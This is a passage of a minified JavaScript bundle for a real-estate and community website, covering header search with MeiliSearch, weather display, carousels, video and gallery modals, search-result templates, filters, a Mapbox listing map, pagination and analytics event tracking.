n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class C extends k{constructor(e){super(e),this.focusTrap=null,this.indexFilters=null,this.meiliClient=new S.MeiliSearch({host:"https://search.goballantyne.com",apiKey:"LCc-c8xC.kiJK8h6"}),this.searchSection=this.header.querySelector("[data-header-search]"),this.searchClose=this.header.querySelector("[data-search-close]"),this.searchInput=this.header.querySelector("[data-search-input]"),this.searchResultsContainer=this.header.querySelector("[data-search-results]"),this.searchTrigger=this.header.querySelector('[data-header-link="search-trigger"]'),this.weatherContainer=this.header.querySelector("[data-weather]"),this.indexFilters=Array.from(this.searchSection.querySelectorAll("[data-index]"))}fetchWeatherData(){return I(this,void 0,void 0,(function*(){const e=yield fetch("/api/v1/weather").then(e=>e.json()).then(e=>e).catch(e=>{window.location.hostname.includes("dev")&&console.error(e)}),{temp:t}=e.main,{icon:n}=e.weather[0],a=this.weatherContainer.querySelector("[data-weather-temp]"),s=this.weatherContainer.querySelector("[data-weather-icon]");a.innerHTML=Math.floor(t)+"&deg;F",a.setAttribute("class","u-font-secondary u-font-medium u-text-xs"),s.src=`/dist/img/weather/${n}@2x.png`}))}handleSearchToggle(){this.searchSection&&(this.searchSection.classList.toggle("active"),this.searchSection.classList.contains("active")&&this.searchInput.focus())}fetchSearchResults(){var e,t,n,a;return I(this,void 0,void 0,(function*(){if(""===this.searchInput.value&&""===this.selectedIndex)return null;let s=null;return s=null!=this.selectedIndex?yield this.meiliClient.index(this.selectedIndex).search(this.searchInput.value,{limit:12}):yield this.meiliClient.index("goBallantyne_global").search(this.searchInput.value,{limit:12}),window.dataLayer.push({event:"siteSearch",userId:"",siteSearch:null!==(e=this.searchInput.value)&&void 0!==e?e:"",numOfResults:null!==(n=null===(t=null==s?void 0:s.hits)||void 0===t?void 0:t.length)&&void 0!==n?n:0,pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),(null===(a=null==s?void 0:s.hits)||void 0===a?void 0:a.length)?s:null}))}renderSearchResults(){if(!this.searchResults.length)return;const e=this.searchResults.slice(0,3),t=this.searchResults.slice(3,-1),n=this.searchSection.querySelector("[data-featured-list]"),a=this.searchSection.querySelector("[data-general-list]");let s="";e.forEach(e=>{s+=(e=>{var t;let n="";if(e.eventDate){const t=Number(e.eventDate),a=new Date(1e3*t);n=new Intl.DateTimeFormat("en-US",{dateStyle:"full",timeStyle:"short"}).format(a)}return`\n    <li>\n      <a\n        href="${null!==(t=e.url)&&void 0!==t?t:"#"}"\n        target="${"externalBusiness"===e.type?"_blank":"_self"}"\n        class="u-font-primary u-text-[1.125rem] u-flex u-items-center u-gap-8 u-group"\n        data-search-link\n      >\n        ${e.icon?`<img\n              src="/dist/img/icons/${e.icon}.svg"\n              class="u-w-[4.75rem] u-h-[4.75rem]"\n            />`:e.image?`<img\n              src="${e.image}"\n              class="u-w-[4.75rem] u-h-[4.75rem] u-rounded-full u-object-cover"\n            />`:""}\n\n        <div class="c-flow c-flow--2">\n          ${e.eyebrow?`<p class="u-text-sm u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-text-neutrals-secondary-800">\n                  ${e.eyebrow}\n                </p>`:""}\n\n          <p class="u-text-2xl u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600">\n            ${e.title}\n          </p>\n          ${e.eventDate?`<p class="u-text-sm">\n                  ${n}\n                </p>`:""}\n        </div>\n      </a>\n    </li>\n  `})(e)}),n&&(n.innerHTML=s);let r="";t.forEach(e=>{r+=(e=>{var t;return`\n    <li>\n      <a\n        href="${null!==(t=e.url)&&void 0!==t?t:"#"}"\n        target="${"externalBusiness"===e.type?"_blank":"_self"}"\n        class="u-font-primary u-text-[1.125rem] u-transition-colors u-duration-300 | hover:u-text-primary-600 focus:u-text-primary-600"\n        data-search-link\n      >\n        ${e.title}\n      </a>\n    </li>\n  `})(e)}),a&&(a.innerHTML=r),this.searchResults.length&&this.searchResultsContainer.classList.remove("u-hidden")}fetchAndRender(){var e;return I(this,void 0,void 0,(function*(){const t=yield this.fetchSearchResults().then(e=>e);this.searchResults=null!==(e=null==t?void 0:t.hits)&&void 0!==e?e:[],this.renderSearchResults()}))}init(){const e=Object.create(null,{init:{get:()=>super.init}});return I(this,void 0,void 0,(function*(){e.init.call(this),this.fetchWeatherData(),this.searchTrigger.addEventListener("click",()=>{this.handleSearchToggle()}),this.searchClose.addEventListener("click",()=>{this.handleSearchToggle()}),this.searchInput.addEventListener("keyup",Object(c.debounce)(()=>{this.fetchAndRender()},500)),this.indexFilters.forEach(e=>{e.addEventListener("click",e=>I(this,void 0,void 0,(function*(){const t=e.currentTarget;this.selectedIndex===t.dataset.index?(this.selectedIndex=null,t.classList.remove("active"),t.blur()):(this.selectedIndex=t.dataset.index,this.indexFilters.forEach(e=>e.classList.toggle("active",e===t)),this.fetchAndRender())})))});const t=this.navLinks.filter(e=>"primary"===e.dataset.headerLink),n=this.navLinks.filter(e=>"subnav"===e.dataset.headerLink),a=this.navLinks.filter(e=>"utility"===e.dataset.headerLink);t.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText;window.dataLayer.push({event:"navClicks",mainNav:t,secondaryNav:"",userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})}),n.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText,{headerParent:n}=e.currentTarget.dataset;window.dataLayer.push({event:"navClicks",mainNav:n,secondaryNav:t,userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})}),a.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText;window.dataLayer.push({event:"headerNavClick",headerNavClicked:t,userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})})}))}}var E=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class q extends k{init(){const e=Object.create(null,{init:{get:()=>super.init}});return E(this,void 0,void 0,(function*(){e.init.call(this)}))}}var A=n(14);function $(){const e=document.querySelectorAll("[data-hero-swiper]");if(!e.length)return;if(/Mobi|Android/i.test(navigator.userAgent)){document.querySelectorAll(".swiper-slide-wrapper").forEach(e=>{e.addEventListener("click",()=>{window.location.href=e.getAttribute("data-slide-url")})})}const t=new A.g(".thumbs-swiper",{slidesPerView:"auto",loopAdditionalSlides:3,loop:!0,watchSlidesProgress:!0,centerInsufficientSlides:!1,spaceBetween:0,slideToClickedSlide:!0});e.forEach(e=>{const n=e.querySelector(".swiper"),a=e.querySelectorAll("[data-slide-indicator]"),s=new A.g(n,{modules:[A.a,A.e],autoplay:{delay:3e3,disableOnInteraction:!1},keyboard:{enabled:!0},loop:!0,loopAdditionalSlides:3,slidesPerView:1,spaceBetween:0,navigation:{nextEl:".slider-button-next",prevEl:".slider-button-prev"},threshold:50,thumbs:{swiper:t},on:{slideChange(e){!function(e){const{realIndex:n}=e;t.slideTo(n);const a=document.querySelectorAll(".thumbs-swiper [data-slide-indicator]")[n];document.querySelectorAll(".thumbs-swiper [data-slide-indicator]").forEach(e=>{e.classList.remove("u-active")}),a.classList.add("u-active"),a.classList.add("u-active-slide"),a.addEventListener("click",()=>{a.classList.contains("u-active-slide")&&(window.location.href=a.getAttribute("data-slide-url"))})}(e)}},speed:800});a.forEach((e,t)=>{e.addEventListener("click",e=>{e.preventDefault();const{realIndex:n}=s;t!==n&&s.slideToLoop(t)})})})}class j{constructor(){var e,t,n,a;this.focusTrap=null,this.body=document.body,this.container=this.body.querySelector("[data-hero-video]"),this.btn=null!==(t=null===(e=this.container)||void 0===e?void 0:e.querySelector("[data-play-video]"))&&void 0!==t?t:null,this.iframe=void 0,this.modal=void 0,this.modalClose=void 0,this.videoId=null!==(a=null===(n=this.btn)||void 0===n?void 0:n.getAttribute("data-play-video"))&&void 0!==a?a:null}handleTogglingModal(){this.modal.classList.toggle("b-heroModal--active"),this.handleLockingBody(),this.modal.classList.contains("b-heroModal--active")?this.focusTrap.activate():(this.focusTrap.deactivate(),this.iframe&&this.iframe.contentWindow.postMessage(JSON.stringify({event:"command",func:"stopVideo"}),"*"))}handleAttachListeners(){this.btn.addEventListener("click",()=>this.handleTogglingModal()),this.modalClose.addEventListener("click",()=>this.handleTogglingModal())}handleLockingBody(){this.body.classList.toggle("b-body--locked")}handleModalRender(){const e=document.createElement("div");e.className="b-heroModal | u-flex u-items-center u-justify-center | u-fixed | u-opacity-0",e.innerHTML=`\n      <div class="b-heroModal__bg | u-absolute"></div>\n      <div id="player" class="b-heroModal__body | u-relative | u-bg-white">\n        <button class="b-heroModal__close u-flex u-items-center u-absolute u-right-0 u-text-white"><svg class="u-mr-1 u-fill-current u-w-[1.75rem] u-h-[1.75rem]" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path d="M2.486 15.096 15.13 2.453l1.415 1.414L3.9 16.51z"/><path d="m2.486 3.867 1.415-1.414 12.643 12.643-1.415 1.414z"/></svg>\n        Close</button>\n        <iframe id="video-${this.videoId}" class="u-w-full u-h-full" src="https://www.youtube.com/embed/${this.videoId}?enablejsapi=1&rel=0&enablejsapi=1" title="YouTube video player" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>\n      </div>\n    `,this.body.appendChild(e),this.modal=this.body.querySelector(".b-heroModal"),this.modalClose=this.body.querySelector(".b-heroModal__close"),this.iframe=this.modal.querySelector("iframe")}init(){this.container&&(this.handleModalRender(),this.handleAttachListeners(),this.focusTrap=L.a(this.modal,{escapeDeactivates:()=>(this.handleTogglingModal(),!0)}))}}class O{constructor(e){this.focusTrap=null,this.body=document.body,this.parentSection=e,this.galleryModal=this.parentSection.querySelector("[data-gallery-modal]"),this.galleryTrigger=this.parentSection.querySelector("[data-gallery-trigger]"),this.galleryCloseTrigger=this.parentSection.querySelector("[data-gallery-close]"),this.galleryImageButtons=Array.from(this.parentSection.querySelectorAll("[data-gallery-image]")),this.swiperInstance=this.parentSection.querySelector("[data-swiper]")}handleSlidingToImage(e=null){if(!e)return;const t=Number(e.dataset.galleryImage);this.toggleGalleryModal(),this.focusTrap.deactivate(),this.swiperInstance.swiper.slideTo(t-1)}setTabIndexes(e="0"){this.galleryCloseTrigger.setAttribute("tabIndex",e),this.galleryImageButtons.forEach(t=>{t.setAttribute("tabIndex",e)})}toggleGalleryModal(){this.galleryModal.classList.toggle("active"),this.body.classList.toggle("b-body--locked"),"true"===this.galleryModal.getAttribute("aria-hidden")?this.galleryModal.setAttribute("aria-hidden","false"):this.galleryModal.setAttribute("aria-hidden","true"),this.galleryModal.classList.contains("active")?this.setTabIndexes():this.setTabIndexes("-1")}attachListeners(){this.galleryTrigger.addEventListener("click",()=>{this.toggleGalleryModal(),this.focusTrap.activate()}),this.galleryCloseTrigger.addEventListener("click",()=>{this.toggleGalleryModal(),this.focusTrap.deactivate()}),this.galleryImageButtons.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;this.handleSlidingToImage(t)})})}init(){this.attachListeners(),this.setTabIndexes("-1"),this.focusTrap=L.a(this.galleryModal,{escapeDeactivates:()=>(this.toggleGalleryModal(),!0)})}}class M{constructor(e){this.container=e,this.actionBlocks=Array.from(this.container.querySelectorAll("[data-content]")),this.pins=Array.from(this.container.querySelectorAll("[data-pin]"))}attachListeners(){this.pins.forEach(e=>{e.addEventListener("click",()=>{var t;const n=null!==(t=this.actionBlocks.filter(t=>t.dataset.content===e.dataset.pin)[0])&&void 0!==t?t:null;n&&(this.actionBlocks.forEach(e=>{e.classList.toggle("u-hidden",e!==n)}),this.pins.forEach(e=>{e.classList.toggle("is-active",e.dataset.pin===n.dataset.content)}))})})}init(){this.attachListeners()}}var N=n(46),_=n(44),B=n(263),D=n(262),U=n(257);const P=(e,{html:t})=>{const{image:n,title:a,url:s}=e;return n&&a&&s?t`
    <a
      href="${s}"
      class="hit | u-w-full u-flex u-items-center u-gap-16 u-group"
      data-type="basic"
    >
      <div
        class="u-relative u-w-[12.5rem] u-h-[12.5rem] u-overflow-hidden u-shrink-0"
      >
        <img
          src="${n}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        <p
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
          data-name
        >
          ${a}
        </p>
      </div>
    </a>
  `:null};const R=(e,{html:t})=>{const{address:n,image:a,category:s,title:r,url:i}=e;return t`
    <a
      href="${i}"
      target="${"externalBusiness"===e.type?"_blank":"_self"}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-flex-row sm:u-gap-16 sm:u-items-center"
      data-type="business"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${a}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        ${s?t`<p
              class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
              data-category
            >
              ${s}
            </p>`:""}

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${r}
        </p>

        ${n?t`<p class="u-text-base" data-address>${n}</p>`:""}
      </div>
    </a>
  `};const G=(e,{html:t})=>{const{description:n,eyebrow:a,image:s,title:r,url:i,time:o,location:l}=e;return t`
    <a
      href="${i}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-flex-row sm:u-gap-16 sm:u-items-center"
      data-type="event"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${s}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        <div class="u-flex u-items-center">
          ${a?t`<p
                class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
                data-category
              >
                ${a}
              </p>`:""}
        </div>

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${r}
        </p>

        ${n?t`<p class="u-text-sm">${n}</p>`:""}

        <div
          class="b-blockCard__content__copy | u-text-sm u-text-primary-800 u-opacity-70"
        >
          ${o}
        </div>

        ${l?t`<p
              class="u-text-sm u-text-primary-800 u-opacity-70"
              data-address
            >
              ${l}
            </p>`:""}
      </div>
    </a>
  `};const F=(e,{html:t})=>{const{address:n,availableSpaceFormatted:a,suitesAvailable:s,description:r,eyebrow:i,image:o,status:l,title:c,url:u,highestAvailableSpace:d,lowestAvailableSpace:h}=e;return t`
    <a
      href="${u}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-items-center sm:u-flex-row sm:u-gap-16"
      data-type="property"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${o}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        ${i?t`<p
              class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
              data-category
            >
              ${i}
            </p>`:""}

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${c}
        </p>

        ${n?t`<p class="u-text-base" data-address>${n}</p>`:""}
        ${a||l?t`<div class="u-flex u-gap-3 u-font-medium u-items-center">
              ${a?t`<span class="u-text-base"
                    >${s} Suite${s>1?"s ":" "}
                    Available</span
                  >`:""}
            </div>`:""}
        ${h||d?t`<div class="u-flex u-gap-3 u-font-medium u-items-center">
              ${h!==d?t`<span class="u-text-base"
                    >${h} - ${d} SF
                    Available</span
                  >`:t`<span class="u-text-base"
                    >${h} SF Available</span
                  >`}
            </div>`:""}
        ${r?t`<p class="u-text-sm u-opacity-50">${r}</p>`:""}
      </div>
    </a>
  `};const z=(e,{html:t})=>{var n;const{cardPreviewColor:a,city:s,image:r,state:i,title:o,url:l}=e,c=null!=a?a:"teal";return s&&r&&i&&o&&l?t`
    <article
      class="b-listingCalloutCard b-listingCalloutCard--${c} | u-flex u-flex-wrap"
    >
      <a
        href="${l}"
        target="${null!==(n=e.target)&&void 0!==n?n:"_self"}"
        class="hit | u-w-full u-flex u-flex-col u-gap-12 u-group u-text-primary-800 | sm:u-flex-row sm:u-items-center"
        data-type="basicCard"
      >
        <div
          class="b-calloutCardThumbnail b-calloutCardThumbnail--${c} | u-relative u-flex-shrink-0 | sm:u-mr-8"
        >
          <img
            alt="Thumbnail for ${o}"
            src="${r}"
            class="u-w-full u-h-[15.625rem] u-relative u-z-[2] u-object-cover u-transition-all u-duration-300 | sm:u-w-[15.625rem] | group-hover:-u-translate-x-[7%] group-hover:-u-translate-y-[7%] group-focus:-u-translate-x-[7%] group-focus:-u-translate-y-[7%]"
          />

          <div
            class="b-calloutCardThumbnail__hoverBg | u-absolute u-bottom-0 u-right-0 u-z-[1] u-w-[93%] u-h-[93%]"
          ></div>

          <div
            class="b-calloutCardThumbnail__arrow | u-w-9 u-h-9 u-bg-grayscale-100 u-absolute u-top-1/2 u-left-1/2 -u-translate-x-1/2 -u-translate-y-1/2 u-z-[3] u-flex u-content-center u-items-center u-justify-center u-rounded-full u-scale-[2] u-opacity-0 | group-hover:u-opacity-100 group-focus:u-opacity-100 group-hover:u-scale-[1] group-focus:u-scale-[1] group-hover:-u-translate-x-1/2 group-focus:-u-translate-x-1/2"
          >
            <i class="b-icon">
              <svg
                width="12"
                height="9"
                viewBox="0 0 12 9"
                fill="currentColor"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z"
                />
              </svg>
            </i>
          </div>
        </div>

        <div
          class="b-listingCalloutCard__content | c-flow c-flow--4 | u-flex-col | u-gap-1"
        >
          <p
            data-address
            class="u-text-northwood-overline u-font-secondary u-uppercase u-text-primary-300"
          >
            ${s}, ${i}
          </p>

          <h3 class="u-text-northwood-h3" data-name>${o}</h3>
        </div>
      </a>
    </article>
  `:null};var W=n(261),H=n(258),Z=n(259),J=n(260),V=n(251);var Y=e=>Object(V.a)((t,n)=>{const{items:a,refine:s,widgetParams:r}=t,i=document.getElementById(e),o=window.location.hostname.includes("northwoodoffice");if(n)return void i.addEventListener("click",({target:e})=>{const t=e.closest("input");if(t){s(t.value);const e=Array.from(i.closest("aside").querySelectorAll("input")).filter(e=>!0===e.checked).map(e=>e.value);if(!e.length)return;window.dataLayer.push({event:"browseTypeFilterSelection",typeSelected:e.join(", "),userId:"",pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}});const l=r.items.map(({label:e,value:t})=>{const{isRefined:n}=a.find(({label:t})=>t===e)||{isRefined:!1};return o?((e,t,n)=>`\n    <li>\n      <label class="u-cursor-pointer u-flex u-items-center">\n        <input\n          type="checkbox"\n          value="${t}"\n          ${e?"checked":""}\n          class="u-bg-nwoCarouselBg u-h-6 u-w-6"\n        />\n        <span class="u-ml-3 u-text-lg u-font-primary u-text-primary-900 u-tracking-[0.0625rem] u-transition-all u-duration-300 | hover:u-text-secondary-800 | ${e?"u-font-semibold u-text-secondary-800 !u-ml-4":""}">${n}</span>\n      </label>\n    </li>\n  `)(n,t,e):((e,t,n)=>`\n    <li>\n      <label class="u-cursor-pointer">\n        <input\n          type="checkbox"\n          value="${t}"\n          ${e?"checked":""}\n          class="u-bg-primary-300"\n        />\n        <span class="u-ml-2 u-text-sm u-font-primary u-tracking-[0.0625rem] ${e?"u-font-semibold":""}">${n}</span>\n      </label>\n    </li>\n  `)(n,t,e)});i.innerHTML=`\n      <ul class="c-flow c-flow--5">\n        ${l.join("")}\n      </ul>\n    `}),K=n(252);var Q=Object(K.a)((e,t)=>{const{canRefine:n,currentRefinement:a,options:s,refine:r,widgetParams:i}=e;if(t){const e=document.createElement("select");e.addEventListener("change",e=>{r(e.target.value);const t=Array.from(e.target.querySelectorAll("option")).filter(e=>e.selected)[0];window.dataLayer.push({event:"sortByToggle",toggleOptionSelected:t.dataset.trackingValue,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}),e.setAttribute("class",i.cssClasses.select),e.querySelectorAll("option").forEach(e=>{e.setAttribute("class",i.cssClasses.option)}),i.container.setAttribute("class",i.cssClasses.root),i.container.appendChild(e),r(s[0].value)}const o=i.container.querySelector("select");o.disabled=!n,o.innerHTML=`\n    ${s.map(e=>`\n          <option\n            value="${e.value}"\n            data-tracking-value="${e.label}"\n            ${e.value===a?"selected":""}\n          >\n            ${e.label}\n          </option>\n        `).join("")}\n  `}),X=n(264),ee=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};let te=null,ne=[];var ae=Object(X.a)((e,t)=>{const{items:n,widgetParams:a}=e,{container:s}=a,r=window.location.hostname.includes("northwoodoffice");let i=[];const o=document.querySelector("[data-instant-search-listing]");if(!o)return;const l=JSON.parse(o.dataset.instantSearchListing);t&&(te=b(s,{accessToken:"pk.eyJ1Ijoibm9ydGh3b29kb2ZmaWNlIiwiYSI6ImNsODFsbG0zYjBoM3UzdnA4c2U2NWY1MnIifQ.4RO67sWGYQ3gyyrEKW-hbQ",dragPan:!1,center:{lat:35.0469,lng:-80.8455},style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b",zoom:14})),function(e){return ee(this,void 0,void 0,(function*(){let t=[];const n={"Content-Type":"application/json"},a=window.location.pathname.includes("restaurant");n.Authorization="Bearer LCc-c8xC.kiJK8h6";const s=(yield fetch("https://search.goballantyne.com/multi-search",{method:"POST",headers:n,body:JSON.stringify({queries:[Object.assign(Object.assign({indexUid:e,limit:50},a&&{facets:["category"]}),a&&{filter:["category = 'Restaurants'"]})]})}).then(e=>e.json())).results[0].hits;return t=[...t,...s],t}))}(l.index).then(e=>{!function(e){if(i=e.length>0?e:n,ne.forEach(e=>e.remove()),ne=i.map(e=>{const{lat:t,lng:n}=e._geo;if(!t||!n)return null;const a=r?m({className:"b-nwoPropertyMap__marker"}):f(),s=v({entry:e}),i=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(s.innerHTML).setMaxWidth("330px").setLngLat([n,t]).on("open",()=>{var e,s;a.classList.add("is-active"),te.flyTo({center:[n,t],duration:1e3});const r=null===(e=i._content.querySelector("[data-title]"))||void 0===e?void 0:e.innerText,o=null===(s=i._content.querySelector("address"))||void 0===s?void 0:s.innerText;r&&o?window.dataLayer.push({event:"mapClicked",popupTitle:r,popupAddress:o,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}):r&&!o&&window.dataLayer.push({event:"mapClicked",popupTitle:r,popupAddress:"No Address for popup",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{a.classList.remove("is-active")});return new d.a.Marker(a).setLngLat([n,t]).setPopup(i).addTo(te)}),ne.length){const e=new d.a.LngLatBounds;ne.forEach(t=>{let n;try{n=new d.a.LngLat(t._lngLat.lng,t._lngLat.lat)}catch(e){n=null}n&&e.extend(n)}),te.fitBounds(e,{padding:100,maxZoom:14})}}(e)})});const se=e=>{const t=document.querySelector("#listingMap");e?(e=>{e.classList.remove("u-hidden")})(t):(e=>{e.classList.add("u-hidden")})(t)};var re=e=>{const t=document.querySelector("#mapToggle");return t&&(t.addEventListener("click",()=>{const e=document.querySelector("#listingMap").classList.contains("u-hidden");se(e)}),se(e)),(/android|iphone|ipad|ipod|blackberry|mobile|webos|windows phone/i.test(navigator.userAgent)||window.innerWidth<=768)&&t.click(),ae({container:document.querySelector("#listingMap"),initialZoom:15})},ie=n(125);var oe=Object(ie.a)((e,t)=>{const{createURL:n,currentRefinement:a,pages:s,refine:r}=e,i=document.querySelector("#pagination"),o=window.location.href.includes("case-studies");i.innerHTML=`\n    <ul class="u-flex u-items-center u-flex-wrap u-gap-6 u-font-secondary u-mt-8 | sm:u-flex-nowrap ${o?"u-max-w-[48.5rem] u-mx-auto":""}">\n      ${o?`\n            <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n              <a\n                href="${n(a-1)}"\n                data-value="${a-1}"\n                class="u-flex u-items-center u-justify-center u-h-full u-w-full ${0===a?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n              >\n                <i class="b-icon | u-text-grayscale-100">\n                  <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                    <path d="M0 8.35702L7.40781 0.949219L9.86272 3.42567L6.48183 6.65581L16 6.65581V10.0582L6.48183 10.0582L9.86272 13.2884L7.40781 15.7648L0 8.35702Z" fill="currentColor"/>\n                  </svg>\n                </i>\n              </a>\n            </li>\n\n            <div class="divider | u-h-[1px] u-w-full u-shrink u-bg-grayscale-300 u-mx-6"></div>\n          `:""}\n\n      ${s.map(e=>`\n            <li\n              class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-overflow-hidden ${e===a?"u-bg-primary-300 u-text-grayscale-100":"u-bg-[#EBEBEB]"}"\n            >\n              <a\n                href="${n(e)}"\n                data-value="${e}"\n                class="u-pt-[3px] u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600"\n              >\n                ${e+1}\n              </a>\n            </li>\n          `).join("")}\n\n        <span class="u-uppercase u-text-grayscale-400 u-tracking-widest">OF</span>\n\n        <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-bg-[#EBEBEB] u-overflow-hidden">\n          <a\n            href="${n(s.length-1)}"\n            data-value="${s.length-1}"\n            class="u-pt-[3px] u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600"\n          >\n            ${s.length}\n          </a>\n        </li>\n\n        <div class="divider | u-h-[1px] u-w-full u-shrink u-bg-grayscale-300 u-mx-6"></div>\n\n        ${o?"":`\n              <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n                <a\n                  href="${n(a-1)}"\n                  data-value="${a-1}"\n                  class="u-flex u-items-center u-justify-center u-h-full u-w-full ${0===a?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n                >\n                  <i class="b-icon | u-text-grayscale-100">\n                    <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M0 8.35702L7.40781 0.949219L9.86272 3.42567L6.48183 6.65581L16 6.65581V10.0582L6.48183 10.0582L9.86272 13.2884L7.40781 15.7648L0 8.35702Z" fill="currentColor"/>\n                    </svg>\n                  </i>\n                </a>\n              </li>\n            `}\n\n        <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n          <a\n            href="${n(a+1)}"\n            data-value="${a+1}"\n            class="u-flex u-items-center u-justify-center u-h-full u-w-full${a===s.length-1?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n          >\n            <i class="b-icon | u-text-grayscale-100">\n              <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                <path d="M16 8.35702L8.59219 15.7648L6.13728 13.2884L9.51817 10.0582H0V6.65581H9.51817L6.13728 3.42567L8.59219 0.949219L16 8.35702Z" fill="currentColor"/>\n              </svg>\n            </i>\n          </a>\n        </li>\n    </ul>\n  `,[...i.querySelectorAll("a")].forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),r(e.currentTarget.dataset.value);const 